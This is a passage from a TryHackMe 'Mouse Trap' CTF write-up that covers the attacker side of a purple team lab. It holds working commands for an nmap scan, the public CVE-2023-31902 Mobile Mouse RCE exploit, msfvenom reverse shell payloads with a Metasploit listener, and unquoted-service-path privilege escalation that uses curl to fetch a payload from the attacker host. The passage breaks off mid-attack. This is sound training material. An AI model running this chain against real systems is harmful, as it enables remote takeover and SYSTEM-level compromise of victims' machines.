TryHackMe: Mouse Trap
Mouse Trap was another purple team room where we started on the attacker side and exploited a remote code execution (RCE) vulnerability to gain a foothold. After that, we exploited an unquoted service path to escalate our privileges and established basic persistence.
Next, we moved to the defender side and answered questions about an attacker performing the same attack chain as us by investigating the Sysmon logs.
Red Team
We start the red team part with an nmap scan.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.154.124
...
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
...
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
...
9099/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.0 200 OK
| Server: Mobile Mouse Server
| Content-Type: text/html
| Content-Length: 326
|_ <HTML><HEAD><TITLE>Success!</TITLE><meta name="viewport" content="width=device-width,user-scalable=no" /></HEAD><BODY BGCOLOR=#000000><br><br><p style="font:12pt arial,geneva,sans-serif; text-align:center; color:green; font-weight:bold;" >The server running on "MOUSETRAP" was able to receive your request.</p></BODY></HTML>
...
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
The important open ports are:
- 135 (
WINRPC) - 139 / 445 (
SMB) - 3389 (
RDP) - 5985 (
WINRM) - 9099 (
HTTP)
Mobile Mouse RCE
Visiting http://10.10.154.124:9099/, we get a simple success message.
nmap already informed us that the web server on this port is Mobile Mouse Server. We can also confirm this by manually checking the headers using curl.
1
2
3
4
5
6
7
$ curl -v 'http://10.10.154.124:9099/'
...
< HTTP/1.0 200 OK
< Server: Mobile Mouse Server
< Content-Type: text/html
< Content-Length: 326
...
Searching for vulnerabilities in the server, we come across CVE-2023-31902, a remote code execution (RCE) vulnerability. The exploit for this can be found in this GitHub repository. The room instructs us to use the exploit that utilizes SMB instead of HTTP, so we will use the CVE-2023-31902-v2.py script.
1
$ wget https://raw.githubusercontent.com/blue0x1/mobilemouse-exploit/refs/heads/main/CVE-2023-31902-v2.py
Looking at the exploit script, it expects us to supply the target, our own machine’s IP address, and an executable to run on the target. For the executable, the room instructs us to use a Windows stageless reverse TCP (x64) shell named shell.exe. Let’s use msfvenom to generate it.
1
2
3
4
5
6
7
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.72.22 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
We can use the multi/handler module from metasploit to catch our reverse shell, so we will start that as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ msfconsole
...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.11.72.22
LHOST => 10.11.72.22
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.72.22:443
Now that both our payload and listener are set, we can run the exploit.
1
2
$ python3 CVE-2023-31902-v2.py --target 10.10.154.124 --lhost 10.11.72.22 --file shell.exe
Take The rose...
The exploit script might not work on the first try, so if you don’t get a shell after some time, try running it again.
After this, we get a shell as purpletom on our listener and can read the first flag at C:\Users\purpletom\user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
[*] Command shell session 1 opened (10.11.72.22:443 -> 10.10.154.124:49863)
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Windows\system32>whoami
mousetrap\purpletom
C:\Windows\system32>type C:\Users\purpletom\user.txt
THM{[REDACTED]}
Unquoted Service Path
Next, the room instructs us to use SharpUp.exe in C:\Users\purpletom to enumerate the machine for unquoted service paths.
1
2
3
4
5
6
7
8
9
10
11
12
C:\Windows\system32>C:\Users\purpletom\SharpUp.exe UnquotedServicePath
=== SharpUp: Running Privilege Escalation Checks ===
=== Services with Unquoted Paths ===
Service 'Mobile Mouse Service' (StartMode: Manual) has executable 'C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe', but 'C:\Program' is modifable.
Service 'Mobile Mouse Service' (StartMode: Manual) has executable 'C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe', but 'C:\Program Files' is modifable.
Service 'Mobile Mouse Service' (StartMode: Manual) has executable 'C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe', but 'C:\Program Files (x86)\Mobile Mouse\Mouse' is modifable.
[*] Completed Privesc Checks in 0 seconds
With this, we discover the Mobile Mouse Service with an unquoted service path, running as the SYSTEM user.
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Windows\system32>sc qc "Mobile Mouse Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Mobile Mouse Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Mobile Mouse Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
We can abuse this to escalate our privileges due to how Windows behaves when the service path includes spaces and is not quoted. For example, in our case, the service path is set to C:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe without quotes. When the service is run, Windows will try to find the executable for it in the following order:
C:\Program.exeC:\Program Files (x86)\Mobile.exeC:\Program Files (x86)\Mobile Mouse\Mouse.exeC:\Program Files (x86)\Mobile Mouse\Mouse Utilities\HelperService.exe
Windows will go down the list, and if any of the executables exist, it will use that one.
The room asks us to use the Mobile Mouse directory, so we will create the C:\Program Files (x86)\Mobile Mouse\Mouse.exe executable on the target.
First, let’s use msfvenom to create a service executable and start an HTTP server to transfer it to the machine.
1
2
3
4
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.72.22 LPORT=443 -f exe-service -o shell-svc.exe
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Also, let’s background our session in metasploit and run the multi/handler once more to catch our next shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:\Windows\system32>^Z # Control + Z
Background session 1? [y/N] y
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.72.22:443
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Windows\system32>
Now, downloading our service executable to C:\Program Files (x86)\Mobile Mouse\Mouse.exe and starting the service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\Windows\system32>curl http://10.11.72.22/shell-svc.exe -o "C:\Program Files (x86)\Mobile Mouse\Mouse.exe"
C:\Windows\system32>sc start "Mobile Mouse Service"
SERVICE_NAME: Mobile Mouse Service
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
